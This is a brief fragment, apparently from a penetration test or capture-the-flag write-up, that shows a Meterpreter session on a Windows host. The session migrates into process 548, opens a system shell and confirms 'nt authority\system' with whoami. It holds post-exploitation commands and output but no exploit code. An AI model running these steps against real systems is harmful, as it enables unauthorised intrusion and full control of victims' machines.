 meterpreter > migrate 548
[*] Migrating from 1608 to 548...
[*] Migration completed successfully.
meterpreter > shell
Process 1884 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system